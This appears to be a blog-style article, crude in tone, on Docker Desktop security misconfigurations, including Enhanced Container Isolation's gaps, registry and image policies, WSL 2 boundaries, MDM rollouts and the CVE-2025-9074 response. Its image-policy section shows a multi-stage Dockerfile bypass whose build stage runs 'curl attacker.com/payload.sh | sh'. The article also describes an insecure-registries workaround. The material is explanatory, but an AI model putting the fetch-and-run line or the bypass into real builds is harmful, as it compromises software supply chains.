Docker Desktop security is more than clicking "enable security" and hoping for the best. August 2025's CVE-2025-9074 proved that even with Enhanced Container Isolation (ECI) turned on, containers could still break out and own Windows boxes through some bullshit unauthenticated API at http://192.168.65.7:2375/. CVSS 9.3. Translation: your security was theater.

Docker Desktop Security Configuration Issues





Container Security Architecture Overview

Enhanced Container Isolation Doesn't Isolate Everything

Everyone thinks turning on ECI makes containers bulletproof. Wrong. ECI stops containers from mounting the Docker socket and blocks some host access, but it's got massive blind spots that security teams completely miss. ECI covers maybe 60% of attack vectors - don't bet your job on it covering everything.

What ECI Actually Does:

- Blocks bind mounting of Docker Engine socket (

/var/run/docker.sock) - Prevents mounting Docker Desktop VM directories

- Adds runtime sandboxing through Sysbox

- Stops containers from talking to shit they shouldn't

What ECI Doesn't Do:

- Block SSRF attacks on Docker's internal APIs

- Block all escape vectors - CVE-2025-9074 bypassed ECI completely

- Prevent containers from accessing shared resources on Windows/macOS

- Stop privilege escalation through kernel vulnerabilities

Docker's docs acknowledge these limitations but most enterprise teams treat ECI as comprehensive protection. CVE-2025-9074 fucked everyone who thought ECI was bulletproof.

Registry Access Management Configuration Failures

Registry Access Management (RAM) sounds easy - block bad registries, allow good ones. Except 70% of deployments immediately break because nobody understands how Docker actually resolves images. Docker's image name logic is fucking insane.

The Common Misconfiguration:

{

"configurationFileVersion": 2,

"disabledRegistry": {

"enabledOrganizations": ["mycompany"]

}

}

Why This Breaks Everything:

- Base images (

alpine:latest,ubuntu:22.04) come from Docker Hub's library namespace, not your organization - Multi-platform images require access to manifest lists across registries

- CI/CD systems pull from multiple registries during build processes

- Docker Desktop caches images from blocked registries, causing inconsistent behavior

Docker Registry Access Control Implementation

**Real Enterprise Incident: Bank I worked with locked down Docker Hub completely. Devs couldn't pull Alpine anymore, so they started using this crusty internal Alpine image from like 2019 - thing was riddled with more holes than Swiss cheese. Security team patted themselves on the back while everyone ran vulnerable shit. Brilliant fucking strategy.

The Working Configuration:

{

"configurationFileVersion": 2,

"disabledRegistry": {

"enabledOrganizations": ["mycompany", "library", "docker"],

"allowedRepositories": [

"docker.io/library/*",

"mcr.microsoft.com/*",

"gcr.io/distroless/*",

"registry.k8s.io/*"

]

}

}



Settings Management Configuration Disasters

Settings Management locks down Docker Desktop settings, but teams always fuck up the deployment. Classic mistake: pushing configs that completely break developer workflows without testing shit first.

The Corporate Standard Configuration (That Breaks Everything):

{

"configurationFileVersion": 1,

"locked": true,

"settings": {

"useVirtualizationFramework": true,

"enableVpnSupportForTunnelInterface": false,

"useContainerizedKubectl": true,

"useEnhancedContainerIsolation": true,

"vpnForwardingMode": "disabled",

"exposedPorts": [],

"useDockerComposeV2": true

}

}

Why This Configuration Murders Productivity:

enableVpnSupportForTunnelInterface: falsebreaks VPN connections for remote developersvpnForwardingMode: disabledkills connectivity to internal corporate servicesexposedPorts: []blocks port forwarding, breaking web development workflowsuseVirtualizationFramework: trueon older Macs causes performance death

**Real Failure: This one company deployed this shit on Friday at 5pm because of course they did. Monday morning, complete chaos - nobody could connect to jack shit. Took us like three days of tearing our hair out before we figured out it was that stupid VPN forwarding setting. Devs were ready to burn down the building.

WSL 2 Backend Security Model

WSL 2 Backend Security Configuration Failures

Docker Desktop on Windows runs on WSL 2, but nobody understands the security model. Teams flip on ECI thinking containers are isolated from Windows. Wrong. WSL 2 has shared kernel attack surfaces that everyone pretends don't exist.

The Security Boundary Confusion:

- Docker containers run inside WSL 2 VM

- WSL 2 VM shares kernel with all WSL distributions

- Windows host can access WSL 2 filesystem directly

- ECI isolates containers from each other, not from WSL 2 host

The Attack Chain Everyone Misses:

- Malicious container escapes to WSL 2 VM (not prevented by ECI)

- Attacker gets shell in WSL 2 distribution

- WSL 2 can access Windows filesystem through

/mnt/c/ - Game over - Windows host compromised

The Hyper-V Alternative (That Nobody Uses):

Hyper-V backend provides better isolation but requires:

- Windows Pro/Enterprise (not Home)

- Hyper-V role enabled (kills VirtualBox, VMware)

- Admin rights for setup (good luck with that)

- Performance takes a 30-50% shit

Most teams just stick with WSL 2 and convince themselves the security boundary is real. Spoiler: it's not.

Image Access Management Policy Conflicts

Image Access Management (IAM) restricts which images containers can run, but policy conflicts create security bypasses that teams don't catch.

The Vulnerability Pattern:

{

"imageAccessManagement": {

"enabled": true,

"allowedImages": [

"docker.io/library/alpine:*",

"myregistry.com/myapp:*"

]

}

}

The Bypass: Multi-stage builds can still pull whatever the fuck they want during build. This gotcha nails most enterprise setups:

FROM docker.io/malicious/backdoor:latest AS builder

RUN curl -s attacker.com/payload.sh | sh

FROM alpine:latest

COPY --from=builder /tmp/backdoor /app/

IAM only gives a shit about the final image (alpine:latest), not what happens during build. Perfect way to smuggle malicious crap through legit base images.

MDM Deployment Configuration Disasters

MDM deployment of Docker Desktop security consistently shits the bed because teams don't get the timing and dependency issues. Fun fact: this breaks if your username has a space in it.

Configuration Profile Deployment on macOS:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">

<plist version="1.0">

<dict>

<key>PayloadContent</key>

<array>

<dict>

<key>PayloadType</key>

<string>com.docker.desktop</string>

<key>PayloadVersion</key>

<integer>1</integer>

<key>configurationFileVersion</key>

<integer>1</integer>

<key>useEnhancedContainerIsolation</key>

<true/>

</dict>

</array>

</dict>

</plist>

Common MDM Deployment Failures:

- Timing Issues: Policies deploy before Docker Desktop installation completes

- User Resistance: Locked settings prevent debugging, developers disable Docker Desktop

- Version Conflicts: Policy format changes between Docker Desktop versions

- Network Dependencies: Settings require internet access for validation

Real MDM Disaster: This healthcare place pushed ECI through Intune to like 300+ dev machines. Policy looked perfect in testing, right? But ECI never actually turned on because WSL 2 was still running some ancient version - needed at least 2.1.5 I think. Devs worked for 3 weeks thinking they were protected while running completely naked. Nobody figured it out until some pen tester found containers mounting /mnt/c/Windows/System32. Management was... not pleased.

Certificate and Trust Store Issues

Docker Desktop's certificate handling is a clusterfuck when companies use custom CAs or proxy SSL inspection. Works fine until it completely doesn't.

Corporate Proxy SSL Inspection Hell:

## Windows certificate store integration

docker system info | grep -i "Registry Mirrors"

## Shows: WARNING: No registry mirrors configured

## Reality: Corporate proxy is doing SSL inspection but Docker doesn't trust the replacement certificates

The Problem: Corporate proxies replace SSL certificates with internal CA-signed certificates. Docker Desktop doesn't automatically trust corporate CA stores, causing:

- Registry authentication failures

- Image pull failures from trusted registries

- ECI validation failures when checking image signatures

- Silent security bypasses when teams disable certificate verification

The Insecure Workaround (That Everyone Uses):

{

"insecure-registries": ["registry.mycompany.com:5000"],

"registry-mirrors": ["http://proxy.mycompany.com:5000"]

}

This turns off all cert validation for corporate registries. Massive attack surface, but it's what everyone does because the alternative is nothing works.

Resource Limits Breaking Security Features

Docker Desktop security features require significant system resources, but resource constraints cause degraded security or complete feature failures.

Memory Requirements Reality Check:

- Enhanced Container Isolation: eats about 500MB+ of RAM

- Image Access Management: another 250MB+ for validating images

- Settings Management: burns another 100MB+ watching your configs

- Vulnerability scanning: +1-2GB during active scans

The Resource Math That Doesn't Work:

- 8GB MacBook Pro: 4GB for macOS, 2GB for Docker Desktop, 1GB for IDE, 1GB remaining

- Enable all security features: Requires 6-8GB for Docker Desktop alone

- Result: System thrashing, security features disabled automatically

Performance Reality Check:

Docker claims ECI adds minimal overhead, but that's complete bullshit in production. Real world:

- Container startup takes a dump with all the security overhead

- Build times get absolutely murdered - at least 50% slower, sometimes way worse

- First image pulls take forever while it validates every damn layer - easily 3x slower, sometimes more like 5x

How Everyone Fucked Up The CVE-2025-9074 Response

The CVE-2025-9074 Response Configuration Failure

After CVE-2025-9074 dropped in August, enterprises panicked and implemented random security measures without understanding what the vuln actually did. The panic-driven configs usually made things less secure.

Panic-Driven Security Theater:

{

"useEnhancedContainerIsolation": true,

"disableDockerSocketMount": true,

"networkMode": "bridge",

"privilegedAccess": false

}

Why This Was Useless:

CVE-2025-9074 exploited Docker's internal API networking, not container perms. The vuln let any container send HTTP POST to 192.168.65.7:2375, completely bypassing ECI. All the container capability restrictions were pointless - this was a network attack.

The Actual Fix:

Update to Docker Desktop 4.44.3+ and implement network-level restrictions:

{

"iptables": true,

"bridge": "none",

"fixed-cidr": "172.17.0.0/16",

"userland-proxy": false

}

Block the vulnerable subnet instead of trusting container isolation that doesn't work.

When this breaks, companies bleed money - incident response, dev downtime, security teams getting fired. The tools work when configured right, but Docker's docs assume you understand container security architecture that 90% of teams learned from YouTube.

Time to fix these clusterfucks with solutions that actually work when you deploy them.